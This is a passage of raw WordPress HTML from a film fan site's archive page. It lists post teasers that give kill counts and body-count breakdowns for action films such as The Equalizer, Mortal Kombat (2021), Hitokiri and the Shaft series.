data-dsqidentifier="21911 https://allouttabubblegum.com/?p=21911">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-21897" class="post-21897 post type-post status-publish format-standard has-post-thumbnail hentry category-recent-breakdowns category-kill-counts tag-body-count-breakdown tag-denzel-washington tag-killcount tag-longuecarabine tag-satan-claus tag-the-equalizer-franchise" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/" rel="bookmark">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/" title="10:02 pm" rel="bookmark"><time class="updated" datetime="2024-04-25T03:41:55-06:00" itemprop="dateModified">April 25, 2024</time><time class="entry-date published" datetime="2021-04-26T22:02:48-06:00" itemprop="datePublished">April 26, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/orphen20/" title="View all posts by orphen20" rel="author" itemprop="url"><span class="author-name" itemprop="name">orphen20</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/">
						<img width="400" height="591" src="https://allouttabubblegum.com/wp-content/uploads/2021/04/F26DB14E-3B99-4D06-93CE-ACF6D8F45195-e1661453053748.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2021/04/F26DB14E-3B99-4D06-93CE-ACF6D8F45195-e1661453053748.jpeg 400w, https://allouttabubblegum.com/wp-content/uploads/2021/04/F26DB14E-3B99-4D06-93CE-ACF6D8F45195-e1661453053748-203x300.jpeg 203w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>The Equalizer 2 (2018)</strong></p>
<p>Starring <strong><a href="https://allouttabubblegum.com/denzel-washington-killcounts/">Denzel Washington</a></strong></p>
<p class="read-more-container"><a title="The Equalizer 2 (2018) Killcount And Body Count Breakdown" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#more-21897">Read more<span class="screen-reader-text">The Equalizer 2 (2018) Killcount And Body Count Breakdown</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/" rel="category tag">Recent Breakdowns</a>, <a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/body-count-breakdown/" rel="tag">body count breakdown</a>, <a href="https://allouttabubblegum.com/new-home/tag/denzel-washington/" rel="tag">Denzel Washington</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/longuecarabine/" rel="tag">Longuecarabine</a>, <a href="https://allouttabubblegum.com/new-home/tag/satan-claus/" rel="tag">Satan Claus</a>, <a href="https://allouttabubblegum.com/new-home/tag/the-equalizer-franchise/" rel="tag">The Equalizer Franchise</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comments"><span class="dsq-postid" data-dsqidentifier="21897 https://allouttabubblegum.com/?p=21897">1 Comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-21894" class="post-21894 post type-post status-publish format-standard has-post-thumbnail hentry category-recent-breakdowns category-kill-counts tag-body-count-breakdown tag-denzel-washington tag-gregglop09 tag-killcount tag-satan-claus tag-the-equalizer-franchise" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/the-equalizer-2014-killcount-and-body-count-breakdown/" rel="bookmark">The Equalizer (2014) Killcount And Body Count Breakdown</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/the-equalizer-2014-killcount-and-body-count-breakdown/" title="9:56 pm" rel="bookmark"><time class="updated" datetime="2024-04-25T03:41:19-06:00" itemprop="dateModified">April 25, 2024</time><time class="entry-date published" datetime="2021-04-26T21:56:28-06:00" itemprop="datePublished">April 26, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/orphen20/" title="View all posts by orphen20" rel="author" itemprop="url"><span class="author-name" itemprop="name">orphen20</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/the-equalizer-2014-killcount-and-body-count-breakdown/">
						<img width="400" height="596" src="https://allouttabubblegum.com/wp-content/uploads/2021/04/06C5AD84-F625-4FB2-B401-26FA406DB342-e1661286338811.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2021/04/06C5AD84-F625-4FB2-B401-26FA406DB342-e1661286338811.jpeg 400w, https://allouttabubblegum.com/wp-content/uploads/2021/04/06C5AD84-F625-4FB2-B401-26FA406DB342-e1661286338811-201x300.jpeg 201w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>The Equalizer (2014)</strong></p>
<p>Starring <strong><a href="https://allouttabubblegum.com/denzel-washington-killcounts/">Denzel Washington</a></strong></p>
<p class="read-more-container"><a title="The Equalizer (2014) Killcount And Body Count Breakdown" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/the-equalizer-2014-killcount-and-body-count-breakdown/#more-21894">Read more<span class="screen-reader-text">The Equalizer (2014) Killcount And Body Count Breakdown</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/" rel="category tag">Recent Breakdowns</a>, <a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/body-count-breakdown/" rel="tag">body count breakdown</a>, <a href="https://allouttabubblegum.com/new-home/tag/denzel-washington/" rel="tag">Denzel Washington</a>, <a href="https://allouttabubblegum.com/new-home/tag/gregglop09/" rel="tag">Gregglop09</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/satan-claus/" rel="tag">Satan Claus</a>, <a href="https://allouttabubblegum.com/new-home/tag/the-equalizer-franchise/" rel="tag">The Equalizer Franchise</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/the-equalizer-2014-killcount-and-body-count-breakdown/#respond"><span class="dsq-postid" data-dsqidentifier="21894 https://allouttabubblegum.com/?p=21894">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-21832" class="post-21832 post type-post status-publish format-standard has-post-thumbnail hentry category-recent-breakdowns category-kill-counts tag-body-count-breakdown tag-gregglop09 tag-hiroyuki-sanada tag-killcount tag-mortal-kombat tag-orphen20" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/mortal-kombat-2021-killcount-and-body-count-breakdown/" rel="bookmark">Mortal Kombat (2021) Killcount And Body Count Breakdown</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/mortal-kombat-2021-killcount-and-body-count-breakdown/" title="7:20 am" rel="bookmark"><time class="updated" datetime="2024-05-26T04:23:05-06:00" itemprop="dateModified">May 26, 2024</time><time class="entry-date published" datetime="2021-04-26T07:20:56-06:00" itemprop="datePublished">April 26, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/orphen20/" title="View all posts by orphen20" rel="author" itemprop="url"><span class="author-name" itemprop="name">orphen20</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/mortal-kombat-2021-killcount-and-body-count-breakdown/">
						<img width="400" height="592" src="https://allouttabubblegum.com/wp-content/uploads/2021/04/F963C326-88CE-4724-8B8C-3856A762B30F-e1665569395812.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2021/04/F963C326-88CE-4724-8B8C-3856A762B30F-e1665569395812.jpeg 400w, https://allouttabubblegum.com/wp-content/uploads/2021/04/F963C326-88CE-4724-8B8C-3856A762B30F-e1665569395812-203x300.jpeg 203w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>Mortal Kombat (2021)</strong></p>
<p>Starring <strong>Hiroyuki Sanada</strong></p>
<p class="read-more-container"><a title="Mortal Kombat (2021) Killcount And Body Count Breakdown" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/mortal-kombat-2021-killcount-and-body-count-breakdown/#more-21832">Read more<span class="screen-reader-text">Mortal Kombat (2021) Killcount And Body Count Breakdown</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/" rel="category tag">Recent Breakdowns</a>, <a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/body-count-breakdown/" rel="tag">body count breakdown</a>, <a href="https://allouttabubblegum.com/new-home/tag/gregglop09/" rel="tag">Gregglop09</a>, <a href="https://allouttabubblegum.com/new-home/tag/hiroyuki-sanada/" rel="tag">Hiroyuki Sanada</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/mortal-kombat/" rel="tag">Mortal Kombat</a>, <a href="https://allouttabubblegum.com/new-home/tag/orphen20/" rel="tag">orphen20</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/mortal-kombat-2021-killcount-and-body-count-breakdown/#respond"><span class="dsq-postid" data-dsqidentifier="21832 https://allouttabubblegum.com/?p=21832">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-21694" class="post-21694 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-hitokiri tag-jawsunleashed tag-killcount tag-shintaro-katsu tag-yukio-mishima" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/hitokiri-1969-killcount/" rel="bookmark">Hitokiri (1969) Killcount</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/hitokiri-1969-killcount/" title="9:30 pm" rel="bookmark"><time class="updated" datetime="2022-10-13T14:07:32-06:00" itemprop="dateModified">October 13, 2022</time><time class="entry-date published" datetime="2021-04-22T21:30:09-06:00" itemprop="datePublished">April 22, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/orphen20/" title="View all posts by orphen20" rel="author" itemprop="url"><span class="author-name" itemprop="name">orphen20</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/hitokiri-1969-killcount/">
						<img width="400" height="544" src="https://allouttabubblegum.com/wp-content/uploads/2021/04/Hitokiri.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2021/04/Hitokiri.jpg 400w, https://allouttabubblegum.com/wp-content/uploads/2021/04/Hitokiri-221x300.jpg 221w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>Hitokiri (1969)</strong> a.k.a. <strong>Tenchu!</strong></p>
<p>Starring <a href="https://allouttabubblegum.com/shintaro-katsu-killcounts/"><strong>Shintarô Katsu</strong></a> and <strong>Yukio Mishima</strong></p>
<p class="read-more-container"><a title="Hitokiri (1969) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/hitokiri-1969-killcount/#more-21694">Read more<span class="screen-reader-text">Hitokiri (1969) Killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/hitokiri/" rel="tag">Hitokiri</a>, <a href="https://allouttabubblegum.com/new-home/tag/jawsunleashed/" rel="tag">Jawsunleashed</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/shintaro-katsu/" rel="tag">Shintarô Katsu</a>, <a href="https://allouttabubblegum.com/new-home/tag/yukio-mishima/" rel="tag">Yukio Mishima</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/hitokiri-1969-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="21694 https://allouttabubblegum.com/?p=21694">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-21675" class="post-21675 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-bring-me-the-head-of-alfredo-garcia tag-killcount tag-supernitpicker tag-warren-oates" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/bring-me-the-head-of-alfredo-garcia-1974-killcount/" rel="bookmark">Bring Me The Head Of Alfredo Garcia (1974) Killcount</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/bring-me-the-head-of-alfredo-garcia-1974-killcount/" title="5:00 pm" rel="bookmark"><time class="updated" datetime="2022-05-12T17:40:51-06:00" itemprop="dateModified">May 12, 2022</time><time class="entry-date published" datetime="2021-04-22T17:00:19-06:00" itemprop="datePublished">April 22, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/orphen20/" title="View all posts by orphen20" rel="author" itemprop="url"><span class="author-name" itemprop="name">orphen20</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/bring-me-the-head-of-alfredo-garcia-1974-killcount/">
						<img width="400" height="611" src="https://allouttabubblegum.com/wp-content/uploads/2021/04/Bring-Me-the-Head-of-Alfredo-Garcia.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2021/04/Bring-Me-the-Head-of-Alfredo-Garcia.jpg 400w, https://allouttabubblegum.com/wp-content/uploads/2021/04/Bring-Me-the-Head-of-Alfredo-Garcia-196x300.jpg 196w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>Bring Me The Head Of Alfredo Garcia (1974)</strong></p>
<p>Starring <a href="https://allouttabubblegum.com/warren-oates-killcounts/"><strong>Warren Oates</strong></a></p>
<p class="read-more-container"><a title="Bring Me The Head Of Alfredo Garcia (1974) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/bring-me-the-head-of-alfredo-garcia-1974-killcount/#more-21675">Read more<span class="screen-reader-text">Bring Me The Head Of Alfredo Garcia (1974) Killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/bring-me-the-head-of-alfredo-garcia/" rel="tag">Bring Me the Head of Alfredo Garcia</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/supernitpicker/" rel="tag">SuperNitpicker</a>, <a href="https://allouttabubblegum.com/new-home/tag/warren-oates/" rel="tag">Warren Oates</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/bring-me-the-head-of-alfredo-garcia-1974-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="21675 https://allouttabubblegum.com/?p=21675">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-21601" class="post-21601 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-jawsunleashed tag-killcount tag-reborn tag-tak-sakaguchi" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/reborn-2016-killcount/" rel="bookmark">Re:Born (2016) Killcount</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/reborn-2016-killcount/" title="11:52 pm" rel="bookmark"><time class="updated" datetime="2022-10-11T10:10:14-06:00" itemprop="dateModified">October 11, 2022</time><time class="entry-date published" datetime="2021-04-20T23:52:29-06:00" itemprop="datePublished">April 20, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/orphen20/" title="View all posts by orphen20" rel="author" itemprop="url"><span class="author-name" itemprop="name">orphen20</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/reborn-2016-killcount/">
						<img width="400" height="571" src="https://allouttabubblegum.com/wp-content/uploads/2021/04/90090B9E-96E1-4DA8-81D3-1BA762BEC254-e1665569212369.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2021/04/90090B9E-96E1-4DA8-81D3-1BA762BEC254-e1665569212369.jpeg 400w, https://allouttabubblegum.com/wp-content/uploads/2021/04/90090B9E-96E1-4DA8-81D3-1BA762BEC254-e1665569212369-210x300.jpeg 210w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>Re:Born (2016)</strong></p>
<p>Starring <strong>Tak Sakaguchi</strong></p>
<p class="read-more-container"><a title="Re:Born (2016) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/reborn-2016-killcount/#more-21601">Read more<span class="screen-reader-text">Re:Born (2016) Killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/jawsunleashed/" rel="tag">Jawsunleashed</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/reborn/" rel="tag">Re:Born</a>, <a href="https://allouttabubblegum.com/new-home/tag/tak-sakaguchi/" rel="tag">Tak Sakaguchi</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/reborn-2016-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="21601 https://allouttabubblegum.com/?p=21601">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-21542" class="post-21542 post type-post status-publish format-standard hentry category-kill-counts tag-body-count-breakdown tag-richard-roundtree tag-shaft tag-shaft-in-africa tag-statham17" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/shaft-in-africa-body-count-breakdown/" rel="bookmark">Shaft In Africa (1973) Body Count Breakdown</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/shaft-in-africa-body-count-breakdown/" title="7:22 pm" rel="bookmark"><time class="updated" datetime="2024-07-31T04:40:58-06:00" itemprop="dateModified">July 31, 2024</time><time class="entry-date published" datetime="2021-04-19T19:22:16-06:00" itemprop="datePublished">April 19, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/orphen20/" title="View all posts by orphen20" rel="author" itemprop="url"><span class="author-name" itemprop="name">orphen20</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
			<div class="entry-summary" itemprop="text">
				<p>Shaft In Africa (1973) Body Count Breakdown by Statham17 (Previously done by Jodokast) [Character Kills] John Shaft Sr. I (Richard Roundtree): 10 Angelo (Aldo Sambrell): 10 Oyo (Willie Jonah): 1 Williams (James E. Myers): 1 Marco Sassari (Spyros Fokas): 1 Sadi (Nick Zaran): 1 [Corpse Breakdown] “I said kill him”: 1 Angelo shoots Ramila’s son &#8230; <a title="Shaft In Africa (1973) Body Count Breakdown" class="read-more" href="https://allouttabubblegum.com/new-home/shaft-in-africa-body-count-breakdown/">Read more<span class="screen-reader-text">Shaft In Africa (1973) Body Count Breakdown</span></a></p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/body-count-breakdown/" rel="tag">body count breakdown</a>, <a href="https://allouttabubblegum.com/new-home/tag/richard-roundtree/" rel="tag">Richard Roundtree</a>, <a href="https://allouttabubblegum.com/new-home/tag/shaft/" rel="tag">Shaft</a>, <a href="https://allouttabubblegum.com/new-home/tag/shaft-in-africa/" rel="tag">Shaft in Africa</a>, <a href="https://allouttabubblegum.com/new-home/tag/statham17/" rel="tag">Statham17</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/shaft-in-africa-body-count-breakdown/#respond"><span class="dsq-postid" data-dsqidentifier="21542 https://allouttabubblegum.com/?p=21542">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-21538" class="post-21538 post type-post status-publish format-standard hentry category-recent-breakdowns tag-body-count-breakdown tag-richard-roundtree tag-shaft tag-shafts-big-score tag-statham17" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/shafts-big-score-body-count-breakdown/" rel="bookmark">Shaft&#8217;s Big Score! (1972) Body Count Breakdown</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/shafts-big-score-body-count-breakdown/" title="7:14 pm" rel="bookmark"><time class="updated" datetime="2024-07-31T04:38:32-06:00" itemprop="dateModified">July 31, 2024</time><time class="entry-date published" datetime="2021-04-19T19:14:26-06:00" itemprop="datePublished">April 19, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/orphen20/" title="View all posts by orphen20" rel="author" itemprop="url"><span class="author-name" itemprop="name">orphen20</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
			<div class="entry-summary" itemprop="text">
				<p>Shaft&#8217;s Big Score! (1972) Body Count Breakdown by Statham17 (Previously done by Jodokast) [Character Kills] John Shaft Sr. I (Richard Roundtree): 8 Andrew Pascal (Joe Santos): 3 Al (Angelo Gnazzo): 1 [Corpse Breakdown] Opening: 1 Cal Asby is blown up by a bomb planted by one of Kelly’s men House: 2 Shaft shoots one of &#8230; <a title="Shaft&#8217;s Big Score! (1972) Body Count Breakdown" class="read-more" href="https://allouttabubblegum.com/new-home/shafts-big-score-body-count-breakdown/">Read more<span class="screen-reader-text">Shaft&#8217;s Big Score! (1972) Body Count Breakdown</span></a></p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/" rel="category tag">Recent Breakdowns</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/body-count-breakdown/" rel="tag">body count breakdown</a>, <a href="https://allouttabubblegum.com/new-home/tag/richard-roundtree/" rel="tag">Richard Roundtree</a>, <a href="https://allouttabubblegum.com/new-home/tag/shaft/" rel="tag">Shaft</a>, <a href="https://allouttabubblegum.com/new-home/tag/shafts-big-score/" rel="tag">Shaft's Big Score!</a>, <a href="https://allouttabubblegum.com/new-home/tag/statham17/" rel="tag">Statham17</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/shafts-big-score-body-count-breakdown/#respond"><span class="dsq-postid" data-dsqidentifier="21538 https://allouttabubblegum.com/?p=21538">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-21525" class="post-21525 post type-post status-publish format-standard has-post-thumbnail hentry category-recent-breakdowns category-kill-counts tag-body-count-breakdown tag-jessie-t-usher tag-killcount tag-richard-roundtree tag-samuel-l-jackson tag-satan-claus tag-shaft tag-statham17" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/shaft-2019-killcount-and-body-count-breakdown/" rel="bookmark">Shaft (2019) Killcount And Body Count Breakdown</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/shaft-2019-killcount-and-body-count-breakdown/" title="6:50 pm" rel="bookmark"><time class="updated" datetime="2024-07-31T04:36:09-06:00" itemprop="dateModified">July 31, 2024</time><time class="entry-date published" datetime="2021-04-19T18:50:18-06:00" itemprop="datePublished">April 19, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/orphen20/" title="View all posts by orphen20" rel="author" itemprop="url"><span class="author-name" itemprop="name">orphen20</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/shaft-2019-killcount-and-body-count-breakdown/">
						<img width="400" height="593" src="https://allouttabubblegum.com/wp-content/uploads/2021/04/EC6AA8E7-114D-4121-8FCD-7386E4BB1B05-e1647040674236.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>Shaft (2019)</strong></p>
<p>Starring <a href="https://allouttabubblegum.com/samuel-l-jackson-killcounts/"><strong>Samuel L. Jackson</strong></a>, <strong>Jessie T. Usher </strong>and <strong>Richard Roundtree</strong></p>
<p class="read-more-container"><a title="Shaft (2019) Killcount And Body Count Breakdown" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/shaft-2019-killcount-and-body-count-breakdown/#more-21525">Read more<span class="screen-reader-text">Shaft (2019) Killcount And Body Count Breakdown</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
